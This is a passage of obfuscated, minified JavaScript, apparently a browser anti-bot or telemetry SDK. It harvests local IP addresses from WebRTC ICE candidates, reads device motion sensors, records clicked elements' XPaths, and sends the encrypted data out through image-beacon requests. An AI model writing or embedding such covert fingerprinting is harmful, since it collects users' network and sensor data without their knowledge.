S===a6;},t='\x65\x63\x6d',G=function(S,a6){return S(a6);},O=function(S,a6){return S(a6);},X=b('0x2e7'),l=function(S,a6){return a6<S;},Y=b('0x2e8'),Z=b('0x2e9'),a2='\x61\x78\x65',r=b('0x2ea'),x=b('0x279'),y=function(S,a6){return S!==a6;},a3='\x78\x6d\x61\x65',a4=b('0xeb'),a5=b('0x14f'),al=b('0x2eb'),p=b('0x2ec'),an=b('0x2ed'),aI='\x63\x65\x78',k=b('0x1f2'),u=b('0x2ee'),v=b('0x2ef'),z=b('0x2f0'),aF=b('0x2f1'),aO=function(S,a6){return S(a6);},aS=b('0x2f2'),aT='\x65\x69\x65',aU='\x68\x65\x6c',cl='\x6d\x61\x65',cm=function(S,a6){return S(a6);},cY=function(S,a6){return S(a6);},d0=b('0x157');try{new Promise(function(g,S){var aJ={'\x63\x69\x68\x63\x6c':function(S,a6){return S===a6;},'\x65\x6d\x6d\x68\x61':b('0x2f3'),'\x69\x63\x68\x6c\x64':b('0x2f4'),'\x61\x68\x63\x6d\x65':function(S,a6){return O(S,a6);},'\x65\x6c\x63\x61\x6d':X,'\x64\x69\x68\x78\x6c':function(S,a6){return a6<S;},'\x64\x6d\x68\x65\x65':function(S,a6){return l(S,a6);},'\x61\x6c\x61\x78\x68':Y,'\x65\x65\x65\x64\x68':Z,'\x78\x63\x63\x64\x6d':a2,'\x61\x63\x65\x65\x64':r,'\x69\x61\x65\x63\x6c':b('0xe2'),'\x69\x63\x68\x69\x61':function(S,a6){return O(S,a6);}};try{for(var a6=x;y(a6,a3);)switch(a6){case x:var aL=function(S){for(var a6='\x64\x69\x61';s(a6,b('0x2f5'));)switch(a6){case c:return;case B:aM[aJ]=!0x0,a6=b('0x2f5');break;case b('0x2e6'):if(!g){a6=J;break;}a6=b('0x2a8');break;case b('0x2f6'):var g=aQ[b('0x2f7')](S),a6=T;break;case b('0x2f8'):A['\x70\x75\x73\x68'](aJ),a6=b('0x2e5');break;case b('0x2f9'):if(void 0x0===aM[aJ]){a6=b('0x2f8');break;}a6=B;break;case U:var aJ=g[0x1];a6=V;break;case V:if(W(aJ,b('0x2fa'))){a6=c;break;}a6=t;break;case J:return;}},a6=a4;break;case a5:aR[b('0x2fb')](''),a6=al;break;case p:return;case'\x65\x69\x65':var aM={};a6=an;break;case an:var aN={'\x6f\x70\x74\x69\x6f\x6e\x61\x6c':[{'\x52\x74\x70\x44\x61\x74\x61\x43\x68\x61\x6e\x6e\x65\x6c\x73':!0x0}]};a6=b('0xdb');break;case a4:var aP=global[b('0x2fc')]||global['\x6d\x6f\x7a\x52\x54\x43\x50\x65\x65\x72\x43\x6f\x6e\x6e\x65\x63\x74\x69\x6f\x6e']||global[b('0x2fd')];a6=aI;break;case'\x68\x61\x61':var aQ=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/;a6=k;break;case u:var aR=new aP(a0,aN);a6=b('0x98');break;case b('0x1f2'):aR[b('0x2fe')]=function(S){S['\x63\x61\x6e\x64\x69\x64\x61\x74\x65']&&G(aL,S[b('0x2ff')][b('0x2ff')]);},a6='\x61\x61\x69';break;case al:var w=function(){};a6=b('0x300');break;case b('0x301'):tryCatchExecute(function(){aR['\x63\x72\x65\x61\x74\x65\x4f\x66\x66\x65\x72'](function(S){aR[b('0x302')](S,w,w);},w)[d0](function(S){_DEV_&&console[b('0x28')](S);});}),a6=v;break;case z:var aG=setInterval(function(){try{for(var S=aJ[b('0x303')];b('0x2e9')!==S;)switch(S){case b('0x2ea'):if(aJ[b('0x304')](A[b('0x10')],0x0)||aJ[b('0x305')](++n,0x2)){S=aJ[b('0x306')];break;}S=aJ[b('0x307')];break;case'\x6c\x68\x65':aJ[b('0x308')](clearInterval,aG),S=b('0x2e9');break;case aJ[b('0x303')]:var a6=aR[b('0x309')]['\x73\x64\x70']['\x73\x70\x6c\x69\x74']('\x0a'),S=aJ[b('0x30a')];break;case aJ[b('0x30a')]:a6['\x66\x6f\x72\x45\x61\x63\x68'](function(S){(aJ[b('0x30b')](S['\x69\x6e\x64\x65\x78\x4f\x66'](aJ[b('0x30c')]),0x0)||aJ['\x63\x69\x68\x63\x6c'](S[b('0x4e')](aJ['\x69\x63\x68\x6c\x64']),0x0))&&aJ[b('0x308')](aL,S);}),S=aJ[b('0x30d')];break;case aJ[b('0x306')]:g(A[b('0x3e')]('\x2c')),S=aJ['\x69\x61\x65\x63\x6c'];}}catch(GW){g(A[b('0x3e')]('\x2c')),aJ[b('0x30e')](clearInterval,aG);}},0x3e8);a6=a3;break;case v:var n=0x0;a6='\x61\x61\x64';break;case aF:aO(g,''),a6=p;break;case aS:var A=[];a6=aT;break;case aU:var a0={'\x69\x63\x65\x53\x65\x72\x76\x65\x72\x73':[{'\x75\x72\x6c\x73':b('0x30f')}]};a6=u;break;case b('0x2f8'):if(!aP){a6='\x69\x61\x69';break;}a6=aS;break;case cl:aO(tryCatchExecute,function(){aR[b('0x310')]()[b('0x15e')](function(S){aR['\x73\x65\x74\x4c\x6f\x63\x61\x6c\x44\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e'](S,w,w);},w)[d0](function(S){_DEV_&&console['\x65\x72\x72\x6f\x72'](S);});}),a6=b('0x301');}}catch(H2){cm(Fg,''),cY(a1,'');}})[b('0x15e')](function(S){Fg(S),a1(S);})[d0](function(S){cY(Fg,ip),cY(a1,ip);});}catch(H5){Fg(''),Fr('');}}var H6,H7={'\x46\x32\x5f\x31':0x1,'\x46\x32\x5f\x32':0x2,'\x46\x32\x5f\x33':0x3,'\x46\x32\x5f\x34':0x4,'\x46\x32\x5f\x35':0x5,'\x46\x32\x5f\x36':0x6,'\x46\x32\x5f\x37':0x7,'\x46\x32\x5f\x38':0x8,'\x46\x32\x5f\x39':0x9,'\x46\x32\x5f\x31\x30':0xa,'\x46\x32\x5f\x31\x31':0xb,'\x46\x32\x5f\x31\x33':0xd,'\x46\x32\x5f\x31\x34':0xe,'\x46\x32\x5f\x31\x35':0xf,'\x46\x32\x5f\x31\x36':0x10,'\x46\x32\x5f\x31\x37':0x11,'\x46\x32\x5f\x31\x38':0x12,'\x46\x32\x5f\x31\x39':0x13,'\x46\x32\x5f\x32\x30':0x14,'\x46\x32\x5f\x31\x31\x30':0x6e},H8={'\x46\x33\x5f\x31':0x1,'\x46\x33\x5f\x32':0x2,'\x46\x33\x5f\x33':0x3,'\x46\x33\x5f\x34':0x4,'\x46\x33\x5f\x35':0x5,'\x46\x33\x5f\x36':0x6,'\x46\x33\x5f\x37':0x7,'\x46\x33\x5f\x38':0x8,'\x46\x33\x5f\x39':0x9,'\x46\x33\x5f\x31\x30':0xa,'\x46\x33\x5f\x31\x31':0xb,'\x46\x33\x5f\x31\x32':0xc,'\x46\x33\x5f\x31\x31\x30':0x6e,'\x46\x33\x5f\x33\x30\x30':0x12c,'\x46\x33\x5f\x33\x30\x32':0x12e},H9=b('0x311'),Ha=0x0,Hb=0x0,Hc=0x0,Hd=0x0,He=0x0,Hf=0x0,Hg=0x0,Hh=0x0,Hi=0x0,Hj=0x0;function Hk(a6){c(p,H9,H6=function(S){!function(S,a6){var g=b('0x312'),aJ='\x6c\x65\x63\x61',aL=b('0x313'),aM='\x68\x64\x64',aN=b('0x314'),aP=b('0x315'),aQ=b('0x1ab'),aR=function(S){return S();},w='\x6d\x61\x69',aG=function(S){return S();},n='\x65\x6d\x6c',A=b('0x316'),a0=b('0x27a'),a1=b('0x317'),s='\x61\x6d\x65',c=b('0x1af'),B=function(S,a6){return S===a6;},J=function(S,a6){return S===a6;},T=b('0x117'),U=b('0x318'),V=g;for(;V!==aJ;)switch(V){case aL:Hc=t['\x7a']||0x0,V=aM;break;case'\x68\x64\x61':var W=S[b('0x319')];V=b('0xca');break;case aN:if(t){V=aP;break;}V=aQ;break;case b('0x28d'):aR(a6),V=aJ;break;case w:Hj=aG(k),V=b('0x28d');break;case n:Hi=W[b('0x31a')]||0x0,V=b('0x1af');break;case A:Hh=W[b('0x31b')]||0x0,V=n;break;case a0:Hg=W['\x61\x6c\x70\x68\x61']||0x0,V=b('0x316');break;case a1:He=t['\x79']||0x0,V=s;break;case c:if(B(Hj,0x0)&&(0x0!==Hd||!B(He,0x0)||!J(Hf,0x0))){V='\x6d\x61\x69';break;}V=b('0x28d');break;case'\x69\x68\x65':Hb=t['\x79']||0x0,V=b('0x313');break;case b('0x318'):Ha=t['\x78']||0x0,V=T;break;case g:var t=S[b('0x31c')];V=b('0x31d');break;case'\x6d\x63\x64':Hd=t['\x78']||0x0,V=a1;break;case b('0xca'):if(W){V=a0;break;}V=c;break;case b('0x31d'):if(t){V=U;break;}V=aM;break;case aM:t=S['\x61\x63\x63\x65\x6c\x65\x72\x61\x74\x69\x6f\x6e'],V=aN;break;case s:Hf=t['\x7a']||0x0,V=aQ;}}[b('0x40')](this,S,a6);});}function HS(){H6&&g(p,H9,H6);}function HT(){return[Hd,He,Hf,Ha,Hb,Hc,Hg,Hh,Hi];}function HU(){return Hj;}var HV,HW=b('0x31e');function HX(a6){c(q,HW,HV=function(S){!function(S,a6){HV&&g(q,HW,HV),a6(S);}[b('0x40')](this,S,a6);});}function I2(S){for(var a6=function(S,a6){return S!==a6;},g='\x61\x61\x61',aJ='\x6d\x6d\x78',aL=b('0x31f'),aM=b('0x320'),aN=b('0x321'),aP=b('0x154');a6(aP,'\x69\x78\x65\x78');)switch(aP){case g:this[b('0x2c6')]=aQ,aP=aJ;break;case aJ:this[b('0x322')]=aR,aP=aL;break;case aM:var aQ=new z4(),aP='\x68\x68\x68';break;case b('0x154'):this[b('0x323')]=S,aP=b('0x320');break;case b('0x324'):var aR=new z4();aP=aN;break;case b('0x321'):this['\x73\x65\x6e\x64\x44\x6d']=!0x1,aP=g;}}function Ig(S,a6){for(var g=function(S,a6){return S!==a6;},aJ=b('0x325'),aL=b('0x11c'),aM=function(S){return S();},aN=b('0x20e'),aP=function(S,a6){return S!==a6;},aQ='\x65\x6d\x65',aR=b('0x1ad'),w=function(S){return S();},aG=b('0x19a'),n=b('0x326'),A='\x61\x61\x61',a0=b('0x229'),a1='\x78\x64\x6c',s=b('0x116'),c=b('0x327'),B=b('0x328'),J=b('0x102'),T=b('0x326');g(T,aJ);)switch(T){case aL:var U=aM(Fp),T=b('0xab');break;case b('0x327'):if(t){T=aN;break;}T=aJ;break;case b('0x1d6'):if(!a6&&0x0!==W&&aP(V,0x0)){T='\x61\x65\x61';break;}T=aQ;break;case aR:var V=w(HU);T=b('0x1d6');break;case aG:S[b('0x329')]=!0x0,T=b('0x328');break;case n:if(!S[b('0x329')]){T=b('0x11c');break;}T=aJ;break;case A:var W=U['\x67\x6f\x74\x54\x69\x6d\x65'];T=a0;break;case a0:var t=!0x1;T=aR;break;case a1:S[b('0x322')][b('0x2a3')](function(S){JN(S);}),T=aJ;break;case b('0x32a'):S[b('0x323')][b('0x263')]('\x62\x65\x66\x6f\x72\x65\x43\x6f\x6d\x70\x61\x73\x73\x52\x65\x70\x6f\x72\x74\x43\x6f\x6d\x70\x6c\x65\x74\x65',S),T='\x78\x64\x6c';break;case aQ:if(a6){T=s;break;}T=c;break;case b('0x116'):t=!0x0,T=c;break;case B:!function(S){for(var a6,g=function(S,a6){return S(a6);},aJ=function(S,a6){return a6<S;},aL=function(S,a6){return S(a6);},aM='\x6d\x6d\x68',aN=b('0x326'),aP=function(S){return S();},aQ=b('0x159'),aR=b('0x249'),w=b('0x32b'),aG='\x61\x63\x65',n='\x6d\x61\x78',A=function(S){return S();},a0=function(S,a6){return S!==a6;},a1=function(S,a6){return S-a6;},s=function(S,a6){return S+a6;},c=function(S,a6){return S-a6;},B='\x63\x64\x61\x61',J=b('0x22b'),T=b('0x32c'),U='\x65\x69\x65',V=b('0x29a');b('0x32d')!==V;)switch(V){case aM:var W=gR[b('0x32e')](),V=aN;break;case b('0x133'):var t=aP(HU);V=aQ;break;case b('0x149'):var G=aP(hw);V=aR;break;case w:var O=l[b('0x32f')],X=l[b('0x330')];V=aG;break;case n:var l=A(Fp);V=w;break;case b('0x326'):var Y=S[b('0x322')];V=b('0x133');break;case b('0x159'):var Z=HT();V=b('0x32c');break;case b('0x331'):Y[b('0x254')](((a6={})[H8['\x46\x33\x5f\x31']]=r,a6[H8[b('0x332')]]=x,a6[H8[b('0x333')]]=y,a6[H8['\x46\x33\x5f\x34']]=a3,a6[H8['\x46\x33\x5f\x35']]=a4,a6[H8['\x46\x33\x5f\x36']]=a5,a6[H8['\x46\x33\x5f\x37']]=al,a6[H8[b('0x334')]]=p,a6[H8['\x46\x33\x5f\x39']]=an,a6[H8[b('0x335')]]=a0(t,0x0)?a1(t,a2)+'':-0x1,a6[H8[b('0x336')]]=X,a6[H8['\x46\x33\x5f\x31\x32']]=a0(O,0x0)?s(c(O,a2),''):'\x2d\x31',a6[ri[b('0x1b9')]]=G,a6[ri['\x43\x46\x5f\x31\x30\x33']]=k(),a6[ri[b('0x245')]]=v,a6[ri[b('0x241')]]=u,a6[ri[b('0x23a')]]=function(a6){return aL(k7,function(S){g(a6,aJ(S['\x6c\x65\x6e\x67\x74\x68'],z)?'\x2d\x31':S);});},a6[H8[b('0x337')]]=k5,a6[ri[b('0x338')]]=0x3,a6[H8[b('0x339')]]=aI,a6[H8['\x46\x33\x5f\x33\x30\x32']]=W,a6)),V=B;break;case aR:var a2=aF;V=J;break;case T:var r=Z[0x0],x=Z[0x1],y=Z[0x2],a3=Z[0x3],a4=Z[0x4],a5=Z[0x5],al=Z[0x6],p=Z[0x7],an=Z[0x8];V=U;break;case J:var aI=gR['\x67\x65\x74\x54\x69\x6d\x65'](g8[b('0x33a')]);V=b('0x138');break;case b('0x29a'):V=n;}}(S),T=b('0x32a');break;case J:t=!0x0,T=aQ;break;case b('0x20e'):w(HS),T=aG;}}function JN(S){for(var a6=function(S,a6){return S!==a6;},g=b('0x33b'),aJ=b('0x1af'),aL=function(S,a6,g,aJ){return S(a6,g,aJ);},aM=function(S,a6){return S+a6;},aN='\x65\x6d\x65',aP=function(S,a6,g){return S(a6,g);},aQ='\x65\x65\x64';a6(aQ,g);)switch(aQ){case b('0x28b'):O(S),aQ=aJ;break;case aJ:var aR=encodeURIComponent(al(JSON['\x73\x74\x72\x69\x6e\x67\x69\x66\x79']({'\x64\x61\x74\x61':aL(rj,S,x,y),'\x6b\x65\x79\x5f\x69\x64':aM('',w)}))),aQ=b('0x33c');break;case aN:aP(Ka,t,aR),aQ=b('0x33b');}}function Ka(S,a6){for(var g=function(S,a6){return S!==a6;},aJ='\x6d\x61\x6d\x65',aL=b('0x301'),aM=b('0x225'),aN=b('0xc4'),aP=function(S,a6){return a6<S;},aQ=function(S,a6){return S+a6;},aR=function(S,a6){return S+a6;},w='\x61\x61\x61';g(w,aJ);)switch(w){case b('0x225'):aG['\x73\x72\x63']=n,w='\x6d\x61\x6d\x65';break;case aL:var aG=new Image(),w=aM;break;case aN:if(aP(n,A)){w=b('0x33d');break;}w=aL;break;case b('0x33d'):return;case'\x61\x61\x61':var n=aQ(aQ(aR(S,'\x3f\x64\x61\x74\x61\x3d')+a6,'\x26\x5f\x3d'),Math[b('0x42')]());w=aN;}}I2[b('0x4')][b('0x33e')]=function(){for(var S=function(S,a6,g){return S(a6,g);},a6='\x68\x6d\x68',g=function(S,a6){return S!==a6;},aJ='\x64\x69\x69\x6c',aL=b('0x33f'),aM=function(S,a6){return S(a6);},aN=b('0x2c0'),aP=b('0x340'),aQ=a6;g(aQ,aJ);)switch(aQ){case aL:aM(Fq,function(S){S&&Ig(aR,!0x1);}),aQ=aN;break;case a6:var aR=this,aQ=aP;break;case aN:S(setTimeout,function(){S(Ig,aR,!0x0);},0xbb8),aQ=b('0x341');break;case aP:this[b('0x342')](),aQ=aL;}},I2[b('0x4')][b('0x342')]=function(){for(var S=function(S,a6,g){return S(a6,g);},g=b('0x99'),aJ=function(S,a6){return S!==a6;},aL='\x63\x61\x65\x63',aM='\x62\x65\x66\x6f\x72\x65\x45\x76\x65\x6e\x74\x52\x65\x70\x6f\x72\x74\x43\x6f\x6d\x70\x6c\x65\x74\x65',aN='\x61\x63\x6c',a6='\x64\x6c\x63',aP='\x69\x63\x64',aQ=function(S,a6){return S(a6);},aR='\x65\x61\x68',w='\x65\x61\x68';aJ(w,b('0x343'));)switch(w){case a6:Hk(function(){S(Ig,aG,!0x1);}),w=aP;break;case b('0x344'):aQ(HX,function(S){for(var a6=g;aJ(a6,aL);)switch(a6){case g:!function(S,a6){var g,aJ=function(S,a6){return S(a6);},aL=b('0x1a0'),aM=function(S,a6){return S!==a6;},aN=b('0x345'),aP=function(S,a6){return S===a6;},aQ=function(S){return S();},aR=b('0x9b'),w=b('0x260'),aG=b('0x102'),n=b('0xdb'),A=b('0x152'),a0=function(S){return S();},a1=b('0x346'),s=aL;for(;aM(s,aN);)switch(s){case'\x6c\x65\x65':Z[b('0x254')](((g={})[H7[b('0x347')]]=a6[b('0x348')],g[H7['\x46\x32\x5f\x32']]=a6[b('0x2c8')],g[H7['\x46\x32\x5f\x33']]=a6[b('0x2c9')],g[H7['\x46\x32\x5f\x34']]=a6[b('0x349')],g[H7[b('0x34a')]]=a6[b('0x34b')],g[H7[b('0x34c')]]=function(S){return S(function(S){for(var a6=b('0x34d'),g=function(S,a6){return S!==a6;},aJ=b('0x34e'),aL=b('0x34f'),aM='\x64\x65\x61',aN=function(S,a6){return S+a6;},aP='\x61\x63\x65',aQ=b('0x350'),aR='\x61\x61\x6c',w=b('0x351'),aG=b('0x127'),n=function(S,a6){return S+a6;},A=function(S,a6){return S+a6;},a0=b('0x352'),a1=b('0x353'),s='\x63\x6c\x63',c=function(S,a6){return S+a6;},B=function(S,a6){return S+a6;},J=b('0x1b0'),T=b('0x33c'),U='\x6c\x63\x69',V=function(S,a6){return S+a6;},W=b('0x354'),t=b('0x355'),G=function(S,a6){return S===a6;},O=a6;g(O,aJ);)switch(O){case a6:var X=[],O=aL;break;case aM:return X[b('0x10')]?aN('\x2f',X[b('0x3e')]('\x2f')):null;case b('0x34f'):for(;S&&0x1===S['\x6e\x6f\x64\x65\x54\x79\x70\x65'];S=S[b('0x356')])for(var l=aP;l!==aQ;)switch(l){case aR:var Y=S[b('0x357')],l=w;break;case aG:X[b('0x358')](n(A(S[b('0x359')]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65'](),a0)+S['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](a1),'\x22\x5d')),l=b('0x350');break;case s:X['\x75\x6e\x73\x68\x69\x66\x74'](c(B(S['\x6c\x6f\x63\x61\x6c\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()+'\x5b',Z),'\x5d')),l=aQ;break;case b('0x355'):var Z=0x1;l=b('0x314');break;case J:return X[b('0x3e')]('\x2f');case b('0x149'):l=S['\x68\x61\x73\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x69\x64')?T:U;break;case T:X[b('0x358')](V(W,S[b('0x143')]('\x69\x64'))+'\x22\x29'),l=J;break;case'\x6c\x63\x69':l=S[b('0x35a')](a1)?aG:t;break;case w:for(;Y;Y=Y[b('0x357')])G(Y[b('0x359')],S['\x6c\x6f\x63\x61\x6c\x4e\x61\x6d\x65'])&&Z++;l='\x63\x6c\x63';}O=aM;}}(a6[b('0x35b')]));},g[H7[b('0x35c')]]=l,g[H7['\x46\x32\x5f\x38']]=J,g[H7[b('0x35d')]]=T,g[H7[b('0x35e')]]=U,g[H7[b('0x35f')]]=aP(a6[b('0x360')],void 0x0)?0x2:a6[b('0x360')]?0x1:0x0,g[H7['\x46\x32\x5f\x31\x33']]=V,g[H7[b('0x361')]]=W,g[H7['\x46\x32\x5f\x31\x35']]=t,g[H7['\x46\x32\x5f\x31\x36']]=G,g[H7[b('0x362')]]=O,g[H7['\x46\x32\x5f\x31\x38']]=X,g[H7[b('0x363')]]=ih,g[H7[b('0x364')]]=Y,g[H7['\x46\x32\x5f\x31\x31\x30']]=k5,g[ri['\x43\x46\x5f\x31\x30\x31']]=B,g[ri[b('0x1ba')]]=l,g[ri['\x43\x46\x5f\x31\x30\x36']]=v,g[ri[b('0x241')]]=u,g[ri[b('0x23a')]]=function(a6){return aJ(k7,function(S){a6(S[b('0x10')]>z?'\x2d\x31':S);});},g[ri[b('0x338')]]=0x2,g)),s=aN;break;case b('0x102'):var c=aQ(aI);s=aR;break;case w:var B=gV;s=aG;break;case n:var J=a2[0x0],T=a2[0x1],U=a2[0x2],V=a2[0x3],W=a2[0x4],t=a2[0x5],G=a2[0x6],O=a2[0x7],X=a2[0x8];s=A;break;case aL:s='\x6c\x65\x78';break;case b('0x9b'):var l=a0(k);s=b('0x365');break;case b('0x365'):var Y=l-c;s=a1;break;case b('0x346'):var Z=S[b('0x2c6')];s='\x65\x6c\x68';break;case b('0x120'):var a2=a0(HT);s=n;}}(aG,S),a6=b('0x366');break;case b('0x366'):aG[b('0x323')][b('0x263')](aM,aG),a6=aN;break;case aN:aG[b('0x2c6')][b('0x2a3')](function(S){JN(S);}),a6=b('0x367');}}),w=b('0x343');break;case aR:var aG=this,w=a6;}};var MH=0xa0,MI='\x62\x75\x73\x69\x6e\x65\x73\x73';function MJ(S){var aQ={'\x63\x61\x78\x78\x69':function(S,a6){return S!==a6;},'\x61\x6c\x64\x61\x61':b('0x368'),'\x78\x61\x64\x65\x63':function(S,a6){return S(a6);},'\x63\x68\x65\x61\x6d':'\x65\x6d\x63','\x6d\x61\x63\x63\x65':b('0x369'),'\x64\x6c\x63\x69\x65':b('0x11f'),'\x64\x63\x61\x6c\x61':'\x6d\x68\x65','\x6c\x65\x65\x68\x65':b('0x101'),'\x64\x63\x68\x65\x61':function(S){return S();},'\x61\x65\x6d\x61\x6d':function(S,a6,g){return S(a6,g);},'\x61\x69\x61\x65\x63':b('0x1ad'),'\x6d\x6c\x65\x68\x6c':b('0x36a'),'\x61\x78\x64\x65\x65':'\x61\x68\x63','\x61\x6c\x64\x65\x63':function(S,a6,g,aJ){return S(a6,g,aJ);},'\x68\x68\x68\x61\x78':b('0x36b'),'\x6c\x65\x65\x6c\x65':b('0x36c'),'\x68\x6c\x61\x69\x6d':b('0x36d'),'\x61\x78\x61\x61\x64':'\x65\x6c\x68','\x64\x6c\x63\x69\x6c':'\x64\x65\x68\x65','\x65\x69\x65\x65\x6c':'\x65\x6d\x6c','\x6c\x64\x64\x63\x78':b('0x225'),'\x61\x61\x65\x69\x78':b('0x117'),'\x68\x61\x65\x63\x6d':'\x6c\x78\x68','\x6c\x64\x6d\x65\x64':'\x68\x6d\x61','\x68\x68\x63\x6d\x64':b('0x21f'),'\x63\x78\x78\x61\x6d':function(S,a6,g){return S(a6,g);},'\x61\x61\x6c\x78\x68':b('0x36e'),'\x65\x6c\x61\x6c\x6c':b('0x1b8'),'\x65\x65\x63\x69\x6c':b('0x259'),'\x61\x64\x65\x6c\x65':function(S,a6){return S!==a6;},'\x65\x6c\x6c\x64\x65':b('0x36f'),'\x61\x65\x65\x65\x64':b('0x295'),'\x6d\x61\x65\x6c\x68':b('0x370'),'\x65\x63\x6d\x61\x64':b('0x1cd'),'\x6c\x65\x6d\x61\x68':b('0x371'),'\x64\x61\x61\x68\x61':b('0x11d'),'\x64\x61\x78\x63\x65':'\x6d\x68\x65\x61','\x6d\x64\x78\x65\x65':b('0xc4'),'\x61\x6d\x65\x69\x65':b('0x372'),'\x69\x63\x78\x69\x65':function(S,a6){return S||a6;}};function aM(S,a6){for(var g,aJ=b('0x21f');aQ[b('0x373')](aJ,'\x64\x65\x78\x61');)switch(aJ){case aQ[b('0x374')]:aL=a6?aQ[b('0x375')](aM,a6):'',aJ=b('0x101');break;case b('0x369'):aL=S,aJ='\x6c\x68\x61';break;case aQ['\x63\x68\x65\x61\x6d']:aJ=n(S)?aQ[b('0x376')]:aQ[b('0x377')];break;case aQ[b('0x378')]:aJ=aQ[b('0x375')](l,S)?'\x61\x61\x61':b('0x379');break;case b('0x21f'):var aL='',aJ=aQ['\x64\x63\x61\x6c\x61'];break;case aQ[b('0x377')]:if(g=S,b('0x37a')===Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']['\x61\x70\x70\x6c\x79'](g)){aJ=b('0x368');break;}aJ=aQ[b('0x37b')];break;case b('0x101'):return aL;case b('0xab'):aL=aQ[b('0x37c')](S),aJ='\x6c\x68\x61';}}function aN(S,a6,g){a6=S&&S[a6];return aQ['\x61\x65\x6d\x61\x6d'](aM,a6,g);}function aR(S,a6){for(var g,aJ=aQ[b('0x37d')];aQ[b('0x373')](aJ,aQ[b('0x37e')]);)switch(aJ){case b('0x223'):var aL=aN(a6,'\x73\x75\x62\x69\x64',p[V]),aJ=b('0x36c');break;case aQ['\x61\x78\x64\x65\x65']:var aM=aQ[b('0x37f')](aN,a6,aQ[b('0x380')],'');aJ='\x78\x61\x6d';break;case b('0x1ad'):aJ=b('0x299');break;case aQ[b('0x381')]:S[b('0x254')](((g={})[gQ[b('0x219')]]=aL,g[MH]=aM,g)),aJ=b('0x36a');}}function w(S){for(var a6,g=aQ['\x68\x6c\x61\x69\x6d'];b('0x382')!==g;)switch(g){case b('0x383'):var aJ=aQ[b('0x375')](gW,!0x0),g=aQ[b('0x384')];break;case b('0x48'):S[b('0x211')](gQ[b('0x385')],aL),g=aQ[b('0x386')];break;case aQ[b('0x387')]:S[b('0x254')](((a6={})[gQ[b('0x388')]]='\x2d\x31',a6[gQ[b('0x385')]]=aL,a6[ri[b('0x234')]]=k9,a6[ri[b('0x1b9')]]=aJ,a6[ri[b('0x1ba')]]=aM,a6[ri[b('0x338')]]='\x31',a6)),g=aQ[b('0x389')];break;case aQ[b('0x38a')]:var aL=sj();g='\x6d\x61\x78';break;case'\x65\x61\x6c':sg(ri['\x43\x46\x5f\x31\x30\x31'],aJ),g=b('0x38b');break;case b('0x120'):var aM=k()+'';g=aQ[b('0x387')];break;case aQ[b('0x38c')]:sg(ri['\x43\x46\x5f\x31\x30\x33'],aM),g=aQ[b('0x38a')];break;case aQ[b('0x38d')]:g='\x78\x69\x68';}}function aG(S,a6){S[b('0x254')](((S={})[ri[b('0x234')]]=k9,S[ri[b('0x338')]]='\x34',S));}S[b('0x4')][b('0x38e')]=function(aJ,aL){for(var aM={'\x69\x69\x61\x65\x61':aQ['\x6c\x64\x6d\x65\x64'],'\x69\x63\x65\x65\x68':b('0x38f'),'\x63\x65\x61\x69\x65':aQ['\x68\x68\x63\x6d\x64'],'\x61\x69\x68\x61\x64':function(S,a6,g){return aQ['\x63\x78\x78\x61\x6d'](S,a6,g);},'\x78\x61\x65\x63\x6c':b('0x390'),'\x65\x61\x6d\x65\x6c':'\x63\x6c\x65','\x65\x6c\x63\x61\x6d':b('0x137'),'\x63\x6c\x61\x68\x69':aQ[b('0x391')],'\x64\x61\x6d\x68\x6d':aQ[b('0x392')],'\x68\x65\x68\x6c\x6d':function(S,a6){return S===a6;},'\x63\x63\x65\x64\x69':b('0x393')},S=aQ[b('0x394')];aQ[b('0x395')](S,'\x65\x78\x68\x64');)switch(S){case aQ[b('0x394')]:var aN=this,S=aQ[b('0x396')];break;case aQ[b('0x397')]:a6(),S='\x65\x78\x68\x64';break;case b('0x1cd'):S=this['\x69\x6e\x69\x74\x52\x65\x70\x6f\x72\x74']?b('0x295'):b('0x20e');break;case aQ[b('0x396')]:var aP=this['\x65\x6e\x67\x69\x6e\x65'];S=aQ[b('0x398')];break;case aQ[b('0x398')]:var a6=function(){for(var S=aM[b('0x399')];S!==aM['\x69\x63\x65\x65\x68'];)switch(S){case aM['\x63\x65\x61\x69\x65']:aM[b('0x39a')](aR,aP,aJ),S=aM['\x78\x61\x65\x63\x6c'];break;case b('0x36e'):aM['\x61\x69\x68\x61\x64'](aG,aP,aJ),S=aM[b('0x39b')];break;case aM[b('0x303')]:aP['\x67\x65\x74\x4f\x62\x6a\x65\x63\x74'](function(S){aL(S);}),S=b('0x38f');break;case aM['\x69\x69\x61\x65\x61']:var a6=aJ[b('0x348')]||MI,S=b('0x1b8');break;case aM[b('0x39b')]:aN[b('0x263')](b('0x2c2')),S=b('0x137');break;case b('0x390'):S=g?aM['\x63\x6c\x61\x68\x69']:b('0x393');break;case aM[b('0x39c')]:var g=aM['\x68\x65\x68\x6c\x6d'](a6,MI);S=aM[b('0x39d')];break;case aM['\x63\x63\x65\x64\x69']:aM[b('0x39a')](w,aP,aJ),S=aM[b('0x39b')];}};S=aQ[b('0x39e')];break;case b('0x20e'):this[b('0x39f')](a6),S=aQ['\x6c\x65\x6d\x61\x68'];}},S[b('0x4')]['\x61\x63\x74\x69\x6f\x6e\x52\x65\x70\x6f\x72\x74']=function(g){for(var S=aQ[b('0x3a0')];aQ[b('0x395')](S,aQ[b('0x3a1')]);)switch(S){case aQ['\x6d\x64\x78\x65\x65']:this[b('0x38e')](g,function(S){var a6=g[b('0x27')];aJ['\x72\x65\x70\x6f\x72\x74']({'\x64\x61\x74\x61':S,'\x73\x75\x63\x63\x65\x73\x73':a6,'\x61\x63\x74\x75\x61\x74\x6f\x72':aJ});}),S=b('0x3a2');break;case b('0x11d'):var aJ=this,S=aQ[b('0x3a3')];break;case b('0x372'):g=aQ[b('0x3a4')](g,{}),S=b('0xc4');}};}function NX(){this['\x65\x6e\x67\x69\x6e\x65']=new z4();}function NY(S){var a6=function(S,a6){return S(a6);},S={'\x64\x61\x74\x61':function(S,a6,g,aJ){return S(a6,g,aJ);}(rj,S,x,y),'\x6b\x65\x79\x5f\x69\x64':''+w};return a6(al,JSON[b('0x14')](S));}function O8(S,a6){var 